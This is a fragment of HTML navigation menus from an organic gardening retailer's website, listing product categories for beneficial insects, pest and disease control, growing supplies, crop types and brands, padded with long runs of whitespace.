                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
